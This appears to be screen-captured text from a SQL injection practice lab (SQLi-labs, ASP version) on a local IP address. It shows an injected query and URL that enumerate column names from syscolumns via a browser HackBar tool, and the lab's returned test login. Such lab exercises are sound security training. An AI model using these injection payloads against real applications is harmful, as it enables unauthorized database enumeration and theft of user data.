 Less-8
Less-9
Less-10
select * from users where id='1' and 2 = (select top 1 len(name) from test..syscolumns where id =
object_id('users'))-- '
Your Login name:Dumb
Your Password:Dumb
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 2 = (select top 1 len(name) from test..syscolumns where id = object_id('users'))--+